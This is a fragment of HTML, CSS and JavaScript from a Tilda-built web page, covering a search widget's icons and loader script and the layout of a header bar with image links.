                            <line y1="-0.5" x2="9.17531" y2="-0.5" transform="matrix(-0.715635 0.698474 -0.715635 -0.698474 12.75 16.9609)" stroke-width="1.0" stroke="#b6b6b6"/>
                        </svg>
                        <div class="t985__loading-icon t-search-widget__loading">
                            <svg role="presentation" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M5.12544 3.27734C2.57644 5.34 0.75 8.49358 0.75 12.028C0.75 17.3825 4.49041 21.8634 9.50089 23.0004" stroke="#b6b6b6"/>
                                <path d="M2 2.02734L5.75038 2.65241L5.12532 6.40279" stroke="#b6b6b6"/>
                                <path d="M18.8785 20.5C21.4275 18.4373 23.2539 15.2838 23.2539 11.7493C23.2539 6.39481 19.5135 1.91392 14.503 0.776984" stroke="#b6b6b6"/>
                                <path d="M22.0039 21.75L18.2534 21.1249L18.8785 17.3746" stroke="#b6b6b6"/>
                            </svg>
                        </div>
                        <div class="t985__clear-icon t-search-widget__clear-icon">
                            <svg role="presentation" width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M1.00004 10.9659L10.9999 0.999962" stroke="#565656"/>
                                <path d="M10.9883 10.9986L1.00214 1.02924" stroke="#565656"/>
                            </svg>
                        </div>
                    </div>
                </div>
                <div class="t985__close-icon t-search-widget__close-icon">
                    <svg role="presentation" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M0.754014 27.4806L27.0009 1.32294" stroke="black"/>
                        <path d="M26.9688 27.5665L0.757956 1.39984" stroke="black"/>
                    </svg>
                </div>
            </div>
                    </div>
    </div>

    </div>

    <script>
        t_onReady(function () {
            var tildaSearchWidgetJs = 'https://static.tildacdn.com/js/tilda-searchwidget-';
            if (!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-searchwidget-"]') && !document.querySelector('script[src^="' + tildaSearchWidgetJs + '"]')) {
                var script = document.createElement('script');
                script.src = tildaSearchWidgetJs + '1.0.min.js';
                script.type = 'text/javascript';
                document.body.appendChild(script);
            }

            var tildaSearchWidgetCss = 'https://static.tildacdn.com/css/tilda-searchwidget-';
            if (!document.querySelector('link[href^="https://search.tildacdn.com/static/tilda-searchwidget-"]') && !document.querySelector('link[href^="' + tildaSearchWidgetCss + '"]')) {
                var link = document.createElement('link');
                link.href = tildaSearchWidgetCss + '1.0.min.css';
                link.rel = 'stylesheet';
                link.media = 'screen';
                document.body.appendChild(link);
            }

                    });
    </script>


<!--/tsearch-widget--->

                                                        
    
</div>


    


    <div id="rec490598946" class="r t-rec uc-fix" style=" " data-animationappear="off" data-record-type="396"    >
<!-- T396 -->
<style>#rec490598946 .t396__artboard {height: 175px; background-color: #ffffff; }#rec490598946 .t396__filter {height: 175px;    }#rec490598946 .t396__carrier{height: 175px;background-position: center center;background-attachment: scroll;background-size: cover;background-repeat: no-repeat;}@media screen and (max-width: 1199px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 959px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 639px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}@media screen and (max-width: 479px) {#rec490598946 .t396__artboard,#rec490598946 .t396__filter,#rec490598946 .t396__carrier {height: 85px;}#rec490598946 .t396__filter {}#rec490598946 .t396__carrier {background-attachment: scroll;}}                                                #rec490598946 .tn-elem[data-elem-id="1662008679153"] {z-index: 3;top: 55px;left: calc(50% - 600px + 1107px);width: 24px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679153"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490598946 .tn-elem[data-elem-id="1662008679153"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679153"] {display: table;top: 55px;left: calc(50% - 480px + 894px);height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679153"] {display: table;top: 30px;left: calc(50% - 320px + -142px);height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679153"] {display: table;top: 30px;left: calc(50% - 240px + -122px);height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679153"] {display: table;top: 30px;left: calc(50% - 160px + -113px);height: auto;}}                                                #rec490598946 .tn-elem[data-elem-id="1662008679161"] {z-index: 3;top: 55px;left: calc(50% - 600px + 1161px);width: 24px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679161"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec490598946 .tn-elem[data-elem-id="1662008679161"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679161"] {display: table;top: 55px;left: calc(50% - 480px + 938px);height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679161"] {display: table;top: 30px;left: calc(50% - 320px + -98px);height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679161"] {display: table;top: 30px;left: calc(50% - 240px + -78px);height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679161"] {display: table;top: 30px;left: calc(50% - 160px + -74px);height: auto;}}                                                            #rec490598946 .tn-elem[data-elem-id="1662008679169"] { color: #2e2e2e; text-align: center; z-index: 3;top: 50px;left: calc(50% - 600px + 507px);width: 181px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679169"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 30px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 600;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679169"] {display: table;top: 50px;left: calc(50% - 480px + 377px);height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679169"] {display: table;top: 22px;left: calc(50% - 320px + 27px);height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679169"] {display: table;top: 22px;left: calc(50% - 240px + 27px);height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679169"] {display: table;top: 22px;left: calc(50% - 160px + -6px);height: auto;}}                                                          #rec490598946 .tn-elem[data-elem-id="1662008679175"] { color: #afafaf;z-index: 3;top: 59px;left: calc(50% - 600px + 18px);width: 214px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679175"] .tn-atom {vertical-align: middle; color: #afafaf;  font-size: 14px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679175"] {display: table;top: 59px;left: calc(50% - 480px + 4px);width: 148px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679175"] {display: table;top: -151px;left: calc(50% - 320px + -6px);height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679175"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679175"] {display: table;top: -211px;left: calc(50% - 160px + -446px);height: auto;}}                                                            #rec490598946 .tn-elem[data-elem-id="1662008679183"] { color: #afafaf; text-align: RIGHT; z-index: 3;top: 59px;left: calc(50% - 600px + 225px);width: 55px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679183"] .tn-atom {vertical-align: middle; color: #afafaf;  font-size: 14px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679183"] {display: table;top: 59px;left: calc(50% - 480px + 122px);height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679183"] {display: table;top: -151px;left: calc(50% - 320px + 122px);height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679183"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679183"] {display: table;top: -211px;left: calc(50% - 160px + -236px);height: auto;}}                                                            #rec490598946 .tn-elem[data-elem-id="1662008679188"] { color: #afafaf; text-align: LEFT; z-index: 3;top: 59px;left: calc(50% - 600px + 303px);width: 74px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679188"] .tn-atom {vertical-align: middle; color: #afafaf;  font-size: 14px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679188"] {display: table;top: 59px;left: calc(50% - 480px + 200px);height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679188"] {display: table;top: -151px;left: calc(50% - 320px + 200px);height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679188"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679188"] {display: table;top: -211px;left: calc(50% - 160px + -158px);height: auto;}}                                                            #rec490598946 .tn-elem[data-elem-id="1662008679193"] { color: #afafaf; text-align: LEFT; z-index: 3;top: 59px;left: calc(50% - 600px + 409px);width: 28px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679193"] .tn-atom {vertical-align: middle; color: #afafaf;  font-size: 14px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679193"] {display: table;top: 59px;left: calc(50% - 480px + 306px);height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679193"] {display: table;top: -151px;left: calc(50% - 320px + 306px);height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679193"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679193"] {display: table;top: -211px;left: calc(50% - 160px + -52px);height: auto;}}                                                            #rec490598946 .tn-elem[data-elem-id="1662008679197"] { color: #afafaf; text-align: LEFT; z-index: 3;top: 59px;left: calc(50% - 600px + 932px);width: 128px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679197"] .tn-atom {vertical-align: middle; color: #afafaf;  font-size: 14px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679197"] {display: table;top: 59px;left: calc(50% - 480px + 729px);height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679197"] {display: table;top: -151px;left: calc(50% - 320px + 729px);height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679197"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679197"] {display: table;top: -211px;left: calc(50% - 160px + 450px);height: auto;}}                                                          #rec490598946 .tn-elem[data-elem-id="1662008679201"] { color: #1e1e1e; text-align: LEFT; z-index: 3;top: 59px;left: calc(50% - 600px + 750px);width: 177px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679201"] .tn-atom {vertical-align: middle; color: #1e1e1e;  font-size: 14px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679201"] {display: table;top: 59px;left: calc(50% - 480px + 607px);width: 79px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679201"] {display: table;top: -151px;left: calc(50% - 320px + 607px);height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679201"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679201"] {display: table;top: -211px;left: calc(50% - 160px + 288px);height: auto;}}                                                            #rec490598946 .tn-elem[data-elem-id="1662008679207"] {z-index: 3;top: 66px;left: calc(50% - 600px + 737px);width: 5px;height:5px;}#rec490598946 .tn-elem[data-elem-id="1662008679207"] .tn-atom {border-radius: 3000px 3000px 3000px 3000px; background-color: #1e1e1e;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679207"] {display: table;top: 66px;left: calc(50% - 480px + 594px);}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679207"] {display: table;top: -144px;left: calc(50% - 320px + 594px);}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679207"] {display: table;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679207"] {display: table;top: -205px;left: calc(50% - 160px + 276px);}}                                                        #rec490598946 .tn-elem[data-elem-id="1662008679222"] { color: #2e2e2e; text-align: center; z-index: 3;top: 127px;left: calc(50% - 600px + 446px);width: 57px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679222"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679222"] {display: table;top: 125px;left: calc(50% - 480px + 394px);width: 1px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679222"] {display: table;top: -85px;left: calc(50% - 320px + 394px);width: 52px;height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679222"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679222"] {display: table;top: -145px;left: calc(50% - 160px + 70px);height: auto;}}                                                        #rec490598946 .tn-elem[data-elem-id="1662008679242"] { color: #2e2e2e; text-align: center; z-index: 3;top: 127px;left: calc(50% - 600px + 140px);width: 118px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679242"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679242"] {display: table;top: 125px;left: calc(50% - 480px + 114px);width: 1px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679242"] {display: table;top: -85px;left: calc(50% - 320px + 114px);width: 107px;height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679242"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679242"] {display: table;top: -145px;left: calc(50% - 160px + -272px);height: auto;}}                                                        #rec490598946 .tn-elem[data-elem-id="1662008679263"] { color: #2e2e2e; text-align: center; z-index: 3;top: 127px;left: calc(50% - 600px + 291px);width: 122px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679263"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679263"] {display: table;top: 125px;left: calc(50% - 480px + 252px);width: 1px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679263"] {display: table;top: -85px;left: calc(50% - 320px + 252px);width: 111px;height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679263"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679263"] {display: table;top: -145px;left: calc(50% - 160px + -104px);height: auto;}}                                                        #rec490598946 .tn-elem[data-elem-id="1662008679267"] { color: #2e2e2e; text-align: center; z-index: 3;top: 127px;left: calc(50% - 600px + 854px);width: 132px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679267"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679267"] {display: table;top: 125px;left: calc(50% - 480px + 669px);width: 1px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679267"] {display: table;top: -85px;left: calc(50% - 320px + 669px);width: 120px;height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679267"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679267"] {display: table;top: -145px;left: calc(50% - 160px + 410px);height: auto;}}                                                        #rec490598946 .tn-elem[data-elem-id="1662008679279"] { color: #2e2e2e; text-align: center; z-index: 3;top: 127px;left: calc(50% - 600px + 760px);width: 61px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679279"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679279"] {display: table;top: 125px;left: calc(50% - 480px + 583px);width: 1px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679279"] {display: table;top: -85px;left: calc(50% - 320px + 583px);width: 55px;height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679279"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679279"] {display: table;top: -145px;left: calc(50% - 160px + 320px);height: auto;}}                                                        #rec490598946 .tn-elem[data-elem-id="1662008679284"] { color: #2e2e2e; text-align: center; z-index: 3;top: 127px;left: calc(50% - 600px + 1018px);width: 162px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679284"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679284"] {display: table;top: 125px;left: calc(50% - 480px + 814px);width: 1px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679284"] {display: table;top: -85px;left: calc(50% - 320px + 820px);width: 146px;height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679284"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679284"] {display: table;top: -145px;left: calc(50% - 160px + 584px);height: auto;}}                                                        #rec490598946 .tn-elem[data-elem-id="1662008679290"] { color: #2e2e2e; text-align: center; z-index: 3;top: 127px;left: calc(50% - 600px + 20px);width: 87px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679290"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679290"] {display: table;top: 125px;left: calc(50% - 480px + 4px);width: 1px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679290"] {display: table;top: -85px;left: calc(50% - 320px + 4px);width: 79px;height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679290"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679290"] {display: table;top: -145px;left: calc(50% - 160px + -434px);height: auto;}}                                                        #rec490598946 .tn-elem[data-elem-id="1662008679301"] { color: #2e2e2e; text-align: center; z-index: 3;top: 127px;left: calc(50% - 600px + 536px);width: 94px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1662008679301"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1662008679301"] {display: table;top: 125px;left: calc(50% - 480px + 477px);width: 1px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1662008679301"] {display: table;top: -85px;left: calc(50% - 320px + 477px);width: 85px;height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1662008679301"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1662008679301"] {display: table;top: -145px;left: calc(50% - 160px + 186px);height: auto;}}                                                        #rec490598946 .tn-elem[data-elem-id="1724690926454"] { color: #2e2e2e; text-align: center; z-index: 3;top: 127px;left: calc(50% - 600px + 663px);width: 64px;height: auto;}#rec490598946 .tn-elem[data-elem-id="1724690926454"] .tn-atom {vertical-align: middle; color: #2e2e2e;  font-size: 18px;  font-family: 'Normal', Arial,sans-serif;  font-weight: 400;   background-position: center center;border-color:  transparent ;border-style:  solid ;transition: background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width: 1199px) {#rec490598946 .tn-elem[data-elem-id="1724690926454"] {display: table;top: 135pxpx;left: calc(50% - 480px + 262pxpx);width: 1px;height: auto;}}@media screen and (max-width: 959px) {#rec490598946 .tn-elem[data-elem-id="1724690926454"] {display: table;top: -75pxpx;left: calc(50% - 320px + 262pxpx);width: 36px;height: auto;}}@media screen and (max-width: 639px) {#rec490598946 .tn-elem[data-elem-id="1724690926454"] {display: table;height: auto;}}@media screen and (max-width: 479px) {#rec490598946 .tn-elem[data-elem-id="1724690926454"] {display: table;top: -135pxpx;left: calc(50% - 160px + -94pxpx);height: auto;}}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490598946" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="175"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="85" 																																																
																																															
				 data-artboard-height-res-480="85" 																																																
																																															
				 data-artboard-height-res-640="85" 																																																
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490598946"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490598946"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679153' data-elem-id='1662008679153' data-elem-type='image'
				data-field-top-value="55"
		data-field-left-value="1107"
		 data-field-height-value="24" 		 data-field-width-value="24" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="96" 		 data-field-fileheight-value="96" 																				 data-field-heightmode-value="hug" 		
							
			
																																																																																																																																								
				 data-field-top-res-320-value="30" 				 data-field-left-res-320-value="-113" 																 data-field-axisx-res-320-value="right" 				 data-field-container-res-320-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
				 data-field-top-res-480-value="30" 				 data-field-left-res-480-value="-122" 																 data-field-axisx-res-480-value="right" 				 data-field-container-res-480-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
				 data-field-top-res-640-value="30" 				 data-field-left-res-640-value="-142" 				 data-field-height-res-640-value="24" 												 data-field-axisx-res-640-value="right" 				 data-field-container-res-640-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
				 data-field-top-res-960-value="55" 				 data-field-left-res-960-value="894" 																																																																																																																																
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="#search"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3639-6337-4235-b964-323065653962/9b4729bf-852b-4d2d-9.svg' alt='' imgfield='tn_img_1662008679153' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__4905989461662008679161' data-elem-id='1662008679161' data-elem-type='image'
				data-field-top-value="55"
		data-field-left-value="1161"
		 data-field-height-value="24" 		 data-field-width-value="24" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="96" 		 data-field-fileheight-value="96" 																				 data-field-heightmode-value="hug" 		
							
			
																																																																																																																																								
				 data-field-top-res-320-value="30" 				 data-field-left-res-320-value="-74" 																 data-field-axisx-res-320-value="right" 				 data-field-container-res-320-value="window" 																																																																																																												
			
					
			
